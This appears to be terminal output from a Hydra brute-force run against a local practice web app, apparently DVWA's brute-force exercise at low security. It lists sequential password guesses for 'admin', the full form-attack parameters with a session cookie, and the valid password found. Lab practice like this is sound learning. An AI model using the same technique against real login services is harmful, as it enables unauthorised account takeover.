 martinavianello — -zsh — 132×44
[ATTEMPT] target host.docker.internal - login "admin" - pass "bafp" - 17356 of 456983 [child 7] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bafq" - 17357 of 456983 [child 15] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bafr" - 17358 of 456983 [child 3] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bafs" - 17359 of 456983 [child 8] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "baft" - 17360 of 456983 [child 1] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bafu" - 17361 of 456983 [child 13] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bafv" - 17362 of 456983 [child 11] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bafw" - 17363 of 456983 [child 5] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bafx" - 17364 of 456983 [child 12] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bafy" - 17365 of 456983 [child 7] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bafz" - 17366 of 456983 [child 15] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "baga" - 17367 of 456983 [child 3] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagb" - 17368 of 456983 [child 8] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagc" - 17369 of 456983 [child 1] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagd" - 17370 of 456983 [child 13] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bage" - 17371 of 456983 [child 11] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagf" - 17372 of 456983 [child 5] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagg" - 17373 of 456983 [child 12] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagh" - 17374 of 456983 [child 7] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagi" - 17375 of 456983 [child 15] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagj" - 17376 of 456983 [child 3] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagk" - 17377 of 456983 [child 1] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagl" - 17378 of 456983 [child 8] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagm" - 17379 of 456983 [child 13] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagn" - 17380 of 456983 [child 11] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bago" - 17381 of 456983 [child 5] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagp" - 17382 of 456983 [child 12] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagq" - 17383 of 456983 [child 7] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagr" - 17384 of 456983 [child 15] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bags" - 17385 of 456983 [child 3] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagt" - 17386 of 456983 [child 1] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagu" - 17387 of 456983 [child 8] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagv" - 17388 of 456983 [child 13] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagw" - 17389 of 456983 [child 11] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagx" - 17390 of 456983 [child 5] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagy" - 17391 of 456983 [child 12] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "bagz" - 17392 of 456983 [child 7] (0/7)
[ATTEMPT] target host.docker.internal - login "admin" - pass "baha" - 17393 of 456983 [child 15] (0/7)
[80][http-get-form] host: host.docker.internal   misc: /vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:
PHPSESSID=j0b4ju6sg85q93lsj4prm5kus2; security=low:F=Username and/or password incorrect   login: admin   password: bags
[STATUS] attack finished for host.docker.internal (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-07 13:32:43
martinavianello@MacBook-Pro-di-Martina ~ %